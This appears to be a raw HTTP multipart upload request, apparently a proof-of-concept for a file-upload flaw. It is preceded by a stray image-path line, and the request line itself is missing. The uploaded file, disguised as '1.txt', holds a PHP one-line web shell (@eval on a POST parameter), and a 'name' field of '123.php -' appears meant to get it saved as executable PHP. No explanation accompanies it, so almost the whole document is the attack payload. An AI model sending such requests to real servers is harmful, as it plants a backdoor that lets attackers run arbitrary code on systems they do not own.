 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2RxKysN5HQi4Mpi8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.100:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary2RxKysN5HQi4Mpi8
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php
@eval($_POST['EASY']);
?>
------WebKitFormBoundary2RxKysN5HQi4Mpi8
Content-Disposition: form-data; name="name"
123.php -
------WebKitFormBoundary2RxKysN5HQi4Mpi8--